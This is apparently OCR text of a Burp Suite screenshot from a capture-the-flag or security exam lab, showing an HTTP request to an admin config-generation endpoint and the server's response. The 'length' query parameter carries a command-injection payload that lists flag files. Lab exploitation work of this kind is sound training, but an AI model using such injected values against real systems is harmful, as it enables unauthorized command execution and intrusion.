 Request
Pretty Raw Hex \n
1 GET /api/v1/admin/generate-config?length=ls+/*flag&uppercase=true&lowercase=true&numbers=true&
special=true HTTP/1.1
2 Host: tlshop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://tlshop.exam.cyberjutsu-lab.tech/admin/generate-password
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 06:18:35 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 245
10
11 {
"config":
}
Search 0 highlights